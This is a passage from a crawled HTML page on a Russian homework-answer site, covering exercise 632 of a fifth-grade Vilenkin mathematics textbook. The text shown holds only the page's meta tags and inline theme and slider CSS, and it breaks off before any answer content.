

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gdz.red/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-632.html
body_size: 95099
content:
<!doctype html><html lang="ru-RU"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><title>Номер 632 - ГДЗ по Математике 5 класс Учебник Виленкин, Жохов, Чесноков, Шварцбурд. Часть 1 - ГДЗ РЕД</title><meta name="description" content="Решебник Номер 632 - ГДЗ по Математике 5 класс Учебник Виленкин, Жохов, Чесноков, Шварцбурд. Часть 1. Правильные ответы и решения всех заданий." /><link rel="canonical" href="https://gdz.red/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-632.html" /><meta property="og:locale" content="ru_RU" /><meta property="og:type" content="article" /><meta property="og:title" content="Номер 632 - ГДЗ по Математике 5 класс Учебник Виленкин, Жохов, Чесноков, Шварцбурд. Часть 1 - ГДЗ РЕД" /><meta property="og:description" content="Решебник Номер 632 - ГДЗ по Математике 5 класс Учебник Виленкин, Жохов, Чесноков, Шварцбурд. Часть 1. Правильные ответы и решения всех заданий." /><meta property="og:url" content="https://gdz.red/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-632.html" /><meta property="og:site_name" content="ГДЗ РЕД" /><meta property="article:published_time" content="2021-12-15T12:28:13+00:00" /><meta property="article:modified_time" content="2024-05-03T10:13:45+00:00" /><meta name="author" content="Kristina" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Написано автором" /><meta name="twitter:data1" content="Kristina" /><style media="all">.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
body{--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:19.5px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36.5px;--wp--preset--font-size--x-large:42px;--wp--preset--font-size--normal:22px;--wp--preset--font-size--huge:49.5px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255,255,255,1),6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0,0,0,1)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flow>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}body .is-layout-flow>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}body .is-layout-flow>.aligncenter{margin-left:auto !important;margin-right:auto !important}body .is-layout-constrained>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}body .is-layout-constrained>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}body .is-layout-constrained>.aligncenter{margin-left:auto !important;margin-right:auto !important}body .is-layout-constrained>:where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width:var(--wp--style--global--content-size);margin-left:auto !important;margin-right:auto !important}body .is-layout-constrained>.alignwide{max-width:var(--wp--style--global--wide-size)}body .is-layout-flex{display:flex}body .is-layout-flex{flex-wrap:wrap;align-items:center}body .is-layout-flex>*{margin:0}body .is-layout-grid{display:grid}body .is-layout-grid>*{margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-color{color:var(--wp--preset--color--white) !important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important}.has-black-background-color{background-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-background-color{background-color:var(--wp--preset--color--white) !important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important}.has-black-border-color{border-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-border-color{border-color:var(--wp--preset--color--white) !important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important}.wp-block-navigation a:where(:not(.wp-element-button)){color:inherit}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}.wp-block-pullquote{font-size:1.5em;line-height:1.6}
/*!
Theme Name: Reboot
Theme URI: https://wpshop.ru/themes/reboot
Author: WPShop.ru
Author URI: https://wpshop.ru/
Description: Новая многоцелевая тема от команды WPShop.ru. 11 встроенных модулей, конструктор главной страницы, SEO-оптимизация и моментальная скорость загрузки.
Version: 1.4.0
Text Domain: reboot
Tags: custom-background, custom-logo, custom-menu, featured-images, threaded-comments, translation-ready
*/
.soch-span{font-size:18px;float:left}.soch-button{background:#8bc63e;margin-bottom:20px;color:#fff;cursor:pointer}.scrolltop.js-scrolltop{display:none !important}.book_text>h4{background-color:#ccfffd}.book_text p{font-size:18px !important}.book_text>h2{color:red}.book_text>h3{font-size:20px}.book_text ol{font-size:18px !important}.book_text ul{font-size:18px !important}.table-gl td{box-sizing:border-box !important;height:55px;border-bottom:1px solid #efefef;text-align:center !important}.table-gl td:hover{background-color:#c5d32a !important}.table-gl td:first-child{padding-left:20px;background-color:#8bc63e;border-bottom:none;font-weight:700;font-size:16px;color:#fff;text-align:left;width:183px}.button_num{margin-bottom:30px}.button_num a{text-decoration:none;outline:none;display:inline-block;padding:5px 15px;margin:3px;position:relative;overflow:hidden;border:3px solid #fcba30;border-radius:8px;color:#fff !important;background-color:#8bc63e;transition:.2s ease-in-out;font-weight:700}.button_num a:visited{text-decoration:none;outline:none;display:inline-block;padding:5px 15px;margin:3px;position:relative;overflow:hidden;border:3px solid #fcba30;border-radius:8px;color:#fff !important;background-color:#8bc63e;transition:.2s ease-in-out;font-weight:700}.button_num a:before{content:"";background:linear-gradient(90deg,rgba(255,255,255,.1),rgba(255,255,255,.5));height:50px;width:50px;position:absolute;top:-8px;left:-75px;transform:skewX(-45deg)}.button_num a:hover{background:#f2ff64;color:#78a101 !important}.button_num a:hover:before{left:150px;transition:.5s ease-in-out}.spisok{list-style:none;padding:0}.spisok li{text-decoration:none !important;padding:7px 20px;margin-bottom:10px;border-radius:5px;border-left:10px solid #8bc63e;box-shadow:2px -2px 5px 0 rgba(0,0,0,.1),-2px -2px 5px 0 rgba(0,0,0,.1),2px 2px 5px 0 rgba(0,0,0,.1),-2px 2px 5px 0 rgba(0,0,0,.1);font-size:20px;letter-spacing:2px;transition:.3s all linear;border-color:#8bc63e}.spisok li:hover{border-left:10px solid transparent;border-right:10px solid #8bc63e}.spisok a{text-decoration:none !important}.zagolovok{text-decoration:none !important;padding:7px 20px;margin-bottom:10px;border-radius:5px;border-left:10px solid #fcba30;box-shadow:2px -2px 5px 0 rgba(0,0,0,.1),-2px -2px 5px 0 rgba(0,0,0,.1),2px 2px 5px 0 rgba(0,0,0,.1),-2px 2px 5px 0 rgba(0,0,0,.1);font-size:25px;font-weight:900;color:#8bc63e;text-align:center;letter-spacing:2px;transition:.3s all linear;border-color:#fcba30}.zagolovok:hover{border-left:10px solid transparent;border-right:10px solid #fcba30}.zagolovok a{text-decoration:none !important;color:#fcba30}.zagolovok a:visited{text-decoration:none !important;color:#fcba30}.child-categories{text-align:center}.child-categories ul li a{border:0 !important;font-size:18px;font-weight:700;padding:5px 30px !important}.child-categories img{padding-top:30px !important;height:300px}.child-categories ul li{width:350px}.footer-navigation{padding-bottom:20px !important}.taxonomy-description img{float:left !important;margin-right:20px}.alignleft{margin-right:20px !important;margin-top:30px;margin-bottom:30px}.icon{display:inline-block;background-image:url([data-uri]);width:32px;height:32px}.entry-title{font-size:30px}.page-title{font-size:30px}.entry-content img{display:inline-block;margin:10px auto 10px auto;padding:3px}.site-logotype img{max-height:80px !important}.razdel{font-size:19px;clear:both;margin:0 0 10px;padding:15px 0 0}.entry-content p{font-size:13px}.entry-content ul{font-size:13px}.entry-content ol{font-size:13px}.post-card__thumbnail{text-align:center}.entry-content .razdely_uchebn{clear:both;margin:0 0 10px;padding:15px 0 0}@media (min-width:768px){.h2,.related-posts__header,.section-block__title,h2{font-size:25px !important}}.child-categories ul li{border-radius:50px;margin-top:15px}@media (min-width:768px){.body_menu_nav,.button_app{display:none}}@media (max-width:768px){.button_app a{border:2px solid #fcd279;text-decoration:none;padding:10px}.button_app a:hover{background:#8bc63e}.button_app{margin-top:30px;margin-bottom:20px;text-align:center}.table-gl{display:none}.breadcrumb span{font-size:12px}.entry-content p,.entry-content span,.body_menu_nav ul li a{font-size:15px}}.body_menu_nav .main-navigation ul li .sub-menu li>a{background:#fcba30}.body_menu_nav ul li.menu-item-has-children:before{z-index:unset!important}.body_menu_nav .main-navigation ul li:not(:last-child),.main-navigation ul li .sub-menu li>a:not(:last-child){border-bottom:solid 2px #fff}.button_app2{margin-top:30px;text-align:center}.button_app2 a{border:2px solid #fcd279;text-decoration:none;padding:10px}.button_app2 a:hover{background:#8bc63e}.flex_row{margin-top:15px;justify-content:space-around;display:flex}@media (max-width:768px){.flex_row{margin-top:15px;justify-content:center;display:flex;flex-direction:column}}#footer_menu a{font-size:.85em}.wrapper-test{display:flex;flex-direction:column;align-items:flex-end;justify-content:center}.zadanie{height:150px;overflow:hidden;order:0}.xpand-button{order:1}input[type=checkbox]{display:none}input[type=checkbox]:checked+.zadanie{height:auto}label{order:1;text-decoration:underline;font-size:14px;cursor:pointer}.soch a{font-size:20px}.entry-content p{font-size:18px}.menu-glavnoe-container{padding-left:6%}
@charset "UTF-8";/*!--------------------------------------------------------------
 *   DON'T EDIT THIS FILE
 *   After update you will lose all changes. Use child themes
 *
 *   НЕ РЕДАКТИРУЙТЕ ЭТОТ ФАЙЛ
 *   После обновления Вы потереяете все изменения. Используйте дочернюю тему
 *
 *   https://docs.wpshop.ru/child-themes/
--------------------------------------------------------------*/@font-face{font-family:swiper-icons;src:url("data:application/font-woff;charset=utf-8;base64, [base64]//wADZ2x5ZgAAAywAAADMAAAD2MHtryVoZWFkAAABbAAAADAAAAA2E2+eoWhoZWEAAAGcAAAAHwAAACQC9gDzaG10eAAAAigAAAAZAAAArgJkABFsb2NhAAAC0AAAAFoAAABaFQAUGG1heHAAAAG8AAAAHwAAACAAcABAbmFtZQAAA/gAAAE5AAACXvFdBwlwb3N0AAAFNAAAAGIAAACE5s74hXjaY2BkYGAAYpf5Hu/j+W2+MnAzMYDAzaX6QjD6/4//Bxj5GA8AuRwMYGkAPywL13jaY2BkYGA88P8Agx4j+/8fQDYfA1AEBWgDAIB2BOoAeNpjYGRgYNBh4GdgYgABEMnIABJzYNADCQAACWgAsQB42mNgYfzCOIGBlYGB0YcxjYGBwR1Kf2WQZGhhYGBiYGVmgAFGBiQQkOaawtDAoMBQxXjg/wEGPcYDDA4wNUA2CCgwsAAAO4EL6gAAeNpj2M0gyAACqxgGNWBkZ2D4/wMA+xkDdgAAAHjaY2BgYGaAYBkGRgYQiAHyGMF8FgYHIM3DwMHABGQrMOgyWDLEM1T9/w8UBfEMgLzE////P/5//f/V/xv+r4eaAAeMbAxwIUYmIMHEgKYAYjUcsDAwsLKxc3BycfPw8jEQA/[base64]/uznmfPFBNODM2K7MTQ45YEAZqGP81AmGGcF3iPqOop0r1SPTaTbVkfUe4HXj97wYE+yNwWYxwWu4v1ugWHgo3S1XdZEVqWM7ET0cfnLGxWfkgR42o2PvWrDMBSFj/IHLaF0zKjRgdiVMwScNRAoWUoH78Y2icB/yIY09An6AH2Bdu/UB+yxopYshQiEvnvu0dURgDt8QeC8PDw7Fpji3fEA4z/PEJ6YOB5hKh4dj3EvXhxPqH/SKUY3rJ7srZ4FZnh1PMAtPhwP6fl2PMJMPDgeQ4rY8YT6Gzao0eAEA409DuggmTnFnOcSCiEiLMgxCiTI6Cq5DZUd3Qmp10vO0LaLTd2cjN4fOumlc7lUYbSQcZFkutRG7g6JKZKy0RmdLY680CDnEJ+UMkpFFe1RN7nxdVpXrC4aTtnaurOnYercZg2YVmLN/d/gczfEimrE/fs/bOuq29Zmn8tloORaXgZgGa78yO9/cnXm2BpaGvq25Dv9S4E9+5SIc9PqupJKhYFSSl47+Qcr1mYNAAAAeNptw0cKwkAAAMDZJA8Q7OUJvkLsPfZ6zFVERPy8qHh2YER+3i/BP83vIBLLySsoKimrqKqpa2hp6+jq6RsYGhmbmJqZSy0sraxtbO3sHRydnEMU4uR6yx7JJXveP7WrDycAAAAAAAH//wACeNpjYGRgYOABYhkgZgJCZgZNBkYGLQZtIJsFLMYAAAw3ALgAeNolizEKgDAQBCchRbC2sFER0YD6qVQiBCv/H9ezGI6Z5XBAw8CBK/m5iQQVauVbXLnOrMZv2oLdKFa8Pjuru2hJzGabmOSLzNMzvutpB3N42mNgZGBg4GKQYzBhYMxJLMlj4GBgAYow/P/PAJJhLM6sSoWKfWCAAwDAjgbRAAB42mNgYGBkAIIbCZo5IPrmUn0hGA0AO8EFTQAA") format("woff");font-weight:400;font-style:normal}:root{--swiper-theme-color:#007aff}.swiper-container{margin-left:auto;margin-right:auto;position:relative;overflow:hidden;list-style:none;padding:0;z-index:1}.swiper-container-vertical>.swiper-wrapper{flex-direction:column}.swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:flex;transition-property:transform;box-sizing:content-box}.swiper-container-android .swiper-slide,.swiper-wrapper{transform:translate3d(0,0,0)}.swiper-container-multirow>.swiper-wrapper{flex-wrap:wrap}.swiper-container-multirow-column>.swiper-wrapper{flex-wrap:wrap;flex-direction:column}.swiper-container-free-mode>.swiper-wrapper{transition-timing-function:ease-out;margin:0 auto}.swiper-slide{flex-shrink:0;width:100%;height:100%;position:relative;transition-property:transform}.swiper-slide-invisible-blank{visibility:hidden}.swiper-container-autoheight,.swiper-container-autoheight .swiper-slide{height:auto}.swiper-container-autoheight .swiper-wrapper{align-items:flex-start;transition-property:transform,height}.swiper-container-3d{perspective:1200px}.swiper-container-3d .swiper-cube-shadow,.swiper-container-3d .swiper-slide,.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top,.swiper-container-3d .swiper-wrapper{transform-style:preserve-3d}.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top{position:absolute;left:0;top:0;width:100%;height:100%;pointer-events:none;z-index:10}.swiper-container-3d .swiper-slide-shadow-left{background-image:linear-gradient(to left,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-right{background-image:linear-gradient(to right,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-top{background-image:linear-gradient(to top,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-bottom{background-image:linear-gradient(to bottom,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-css-mode>.swiper-wrapper{overflow:auto;scrollbar-width:none;-ms-overflow-style:none}.swiper-container-css-mode>.swiper-wrapper::-webkit-scrollbar{display:none}.swiper-container-css-mode>.swiper-wrapper>.swiper-slide{scroll-snap-align:start start}.swiper-container-horizontal.swiper-container-css-mode>.swiper-wrapper{scroll-snap-type:x mandatory}.swiper-container-vertical.swiper-container-css-mode>.swiper-wrapper{scroll-snap-type:y mandatory}:root{--swiper-navigation-size:44px}.swiper-button-next,.swiper-button-prev{position:absolute;top:50%;width:calc(var(--swiper-navigation-size)/ 44 * 27);height:var(--swiper-navigation-size);margin-top:calc(-1 * var(--swiper-navigation-size)/ 2);z-index:10;cursor:pointer;display:flex;align-items:center;justify-content:center;color:var(--swiper-navigation-color,var(--swiper-theme-color))}.swiper-button-next.swiper-button-disabled,.swiper-button-prev.swiper-button-disabled{opacity:.35;cursor:auto;pointer-events:none}.swiper-button-next:after,.swiper-button-prev:after{font-family:swiper-icons;font-size:var(--swiper-navigation-size);text-transform:none!important;letter-spacing:0;text-transform:none;font-variant:initial}.swiper-button-prev,.swiper-container-rtl .swiper-button-next{left:10px;right:auto}.swiper-button-prev:after,.swiper-container-rtl .swiper-button-next:after{content:'prev'}.swiper-button-next,.swiper-container-rtl .swiper-button-prev{right:10px;left:auto}.swiper-button-next:after,.swiper-container-rtl .swiper-button-prev:after{content:'next'}.swiper-button-next.swiper-button-white,.swiper-button-prev.swiper-button-white{--swiper-navigation-color:#ffffff}.swiper-button-next.swiper-button-black,.swiper-button-prev.swiper-button-black{--swiper-navigation-color:#000000}.swiper-button-lock{display:none}.swiper-pagination{position:absolute;text-align:center;transition:.3s opacity;transform:translate3d(0,0,0);z-index:10}.swiper-pagination.swiper-pagination-hidden{opacity:0}.swiper-container-horizontal>.swiper-pagination-bullets,.swiper-pagination-custom,.swiper-pagination-fraction{bottom:10px;left:0;width:100%}.swiper-pagination-bullets-dynamic{overflow:hidden;font-size:0}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transform:scale(.33);position:relative}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active{transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-main{transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev{transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev-prev{transform:scale(.33)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next{transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next-next{transform:scale(.33)}.swiper-pagination-bullet{width:8px;height:8px;display:inline-block;border-radius:100%;background:#000;opacity:.2}button.swiper-pagination-bullet{border:none;margin:0;padding:0;box-shadow:none;-webkit-appearance:none;-moz-appearance:none;appearance:none}.swiper-pagination-clickable .swiper-pagination-bullet{cursor:pointer}.swiper-pagination-bullet-active{opacity:1;background:var(--swiper-pagination-color,var(--swiper-theme-color))}.swiper-container-vertical>.swiper-pagination-bullets{right:10px;top:50%;transform:translate3d(0,-50%,0)}.swiper-container-vertical>.swiper-pagination-bullets .swiper-pagination-bullet{margin:6px 